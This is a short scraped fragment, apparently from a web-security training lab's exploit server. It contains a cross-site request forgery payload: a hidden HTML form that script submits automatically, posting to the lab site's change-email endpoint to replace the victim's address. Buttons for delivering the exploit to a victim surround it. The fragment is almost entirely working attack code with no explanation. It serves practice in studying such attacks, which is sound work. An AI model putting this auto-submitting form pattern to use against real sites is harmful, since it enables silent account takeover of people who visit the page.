 Body:
<form method="POST" action="https://0a07000a0318261e80f01396007b00d8.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="srujan143@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store & view exploit
Store View exploit Deliver exploit to victim Access log